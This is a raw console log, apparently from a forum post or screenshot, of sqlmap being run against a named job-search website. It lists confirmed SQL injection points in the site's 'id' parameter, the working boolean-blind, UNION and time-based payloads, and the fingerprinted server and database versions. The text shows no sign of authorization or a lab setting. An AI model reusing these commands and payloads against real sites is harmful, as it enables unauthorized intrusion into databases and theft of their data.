 [*] shutting down at 21:02:35
C:\Python27>python sqlmap/sqlmap.py -u "http://cbh.zshr.cn/person/searchjobs.php
?id=10"
{1.0-dev-nongit-20141229}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:06:16
[21:06:17] [INFO] resuming back-end DBMS 'mysql'
[21:06:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=22 AND 6604=6604
    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: id=22 UNION ALL SELECT NULL,NULL,NULL,CONCAT(0x71706b7071,0x7367535
a6557576d7174,0x71767a7871),NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=22 AND SLEEP(5)
---
[21:06:18] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63, PHP 5.2.12
back-end DBMS: MySQL 5.0.11